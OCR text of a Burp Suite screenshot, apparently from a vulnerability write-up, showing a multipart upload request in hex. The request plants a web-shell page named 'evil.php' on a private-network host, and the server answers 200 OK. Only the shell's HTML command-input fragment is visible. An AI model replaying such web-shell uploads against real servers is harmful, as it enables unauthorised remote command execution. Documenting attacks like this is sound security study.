 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × ...
Send Cancel < | ▼ > | ▼ Target: http://192.168.51.133:8080 ?
Request
Raw Params Headers Hex
3ed 20 7c 5f 7c 7c 5f 7c 20 20 3c 73 70 61 6e 3e 3c |_||_| <span><
3ee 2f 73 70 61 6e 3e 0a 7c 5f 7c 20 20 20 20 20 20 /span>|_|
3ef 20 20 20 20 20 20 20 20 20 20 20 20 20 20 20 20
3f0 20 20 20 7c 5f 5f 5f 2f 20 20 5c 5f 5f 5f 5f 2f |___/ \____/
3f1 20 20 20 20 20 20 20 20 20 20 20 20 20 20 20 20
3f2 20 20 20 20 20 20 20 20 20 20 20 20 20 20 20 20
3f3 20 20 3c 73 70 61 6e 3e 3c 2f 73 70 61 6e 3e 0a <span></span>
3f4 20 20 20 20 20 20 20 20 20 20 20 20 20 20 20 20
3f5 3c 2f 64 69 76 3e 0a 20 20 20 20 20 20 20 20 20 </div>
3f6 20 20 20 3c 2f 70 72 65 3e 0a 20 20 20 20 20 20 </pre>
3f7 20 20 20 20 20 20 3c 64 69 76 20 69 64 3d 22 73 <div id="s
3f8 68 65 6c 6c 2d 69 6e 70 75 74 22 3e 0a 20 20 20 hell-input">
3f9 20 20 20 20 20 20 20 20 20 20 20 20 20 3c 6c 61 <la
3fa 62 65 6c 20 66 6f 72 3d 22 73 68 65 6c 6c 2d 63 bel for="shell-c
3fb 6d 64 22 20 69 64 3d 22 73 68 65 6c 6c 2d 70 72 md" id="shell-pr
3fc 6f 6d 70 74 22 20 63 6c 61 73 73 3d 22 73 68 65 ompt" class="she
3fd 6c 6c 2d 70 72 6f 6d 70 74 22 3e 3f 3f 3f 3c 2f ll-prompt">???</
3fe 6c 61 62 65 6c 3e 0a 20 20 20 20 20 20 20 20 20 label>
3ff 20 20 20 20 20 20 20 3c 64 69 76 3e 0a 20 20 20 <div>
400 20 20 20 20 20 20 20 20 20 20 20 20 20 20 20 20
401 20 3c 69 6e 70 75 74 20 69 64 3d 22 73 68 65 6c <input id="shel
402 6c 2d 63 6d 64 22 20 6e 61 6d 65 3d 22 63 6d 64 l-cmd" name="cmd
403 22 20 6f 6e 6b 65 79 64 6f 77 6e 3d 22 5f 6f 6e " onkeydown="_on
404 53 68 65 6c 6c 43 6d 64 4b 65 79 44 6f 77 6e 28 ShellCmdKeyDown(
405 65 76 65 6e 74 29 22 2f 3e 0a 20 20 20 20 20 20 event)"/>
406 20 20 20 20 20 20 20 20 20 20 3c 2f 64 69 76 3e </div>
407 0a 20 20 20 20 20 20 20 20 20 20 20 20 3c 2f 64 </d
408 69 76 3e 0a 20 20 20 20 20 20 20 20 3c 2f 64 69 iv> </di
409 76 3e 0a 20 20 20 20 3c 2f 62 6f 64 79 3e 0a 0a v> </body>
40a 3c 2f 68 74 6d 6c 3e 0a 0d 0a 2d 2d 2d 2d 2d 2d </html>------
40b 57 65 62 4b 69 74 46 6f 72 6d 42 6f 75 6e 64 61 WebKitFormBounda
40c 72 79 37 47 70 75 75 35 61 4a 4e 5a 38 78 66 37 ry7Gpuu5aJNZ8xf7
40d 54 75 0d 0a 43 6f 6e 74 65 6e 74 2d 44 69 73 70 TuContent-Disp
40e 6f 73 69 74 69 6f 6e 3a 20 66 6f 72 6d 2d 64 61 osition: form-da
40f 74 61 3b 20 6e 61 6d 65 3d 22 6e 61 6d 65 22 0d ta; name="name"
410 0a 0d 0a 65 76 69 6c 2e 70 68 70 0a 0d 0a 2d 2d evil.php--
411 2d 2d 2d 2d 57 65 62 4b 69 74 46 6f 6d 42 6f ----WebKitFormBo
412 75 6e 64 61 72 79 37 47 70 75 75 35 4a 4e 5a undary7Gpuu5aJNZ
413 38 78 66 37 54 75 2d 2d 0d 0a -- -- -- -- -- -- 8xf7Tu--
Response
Raw Headers Hex
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Sat, 12 Dec 2020 07:44:46 GMT
3 Server: Apache/2.4.10 (Debian)
4 X-Powered-By: PHP/5.5.38
5 Content-Length: 0
6 Connection: close
7 Content-Type: text/html
8
9
? Search... 0 matches
PeiQi 文库
Done 177 bytes | 1 millis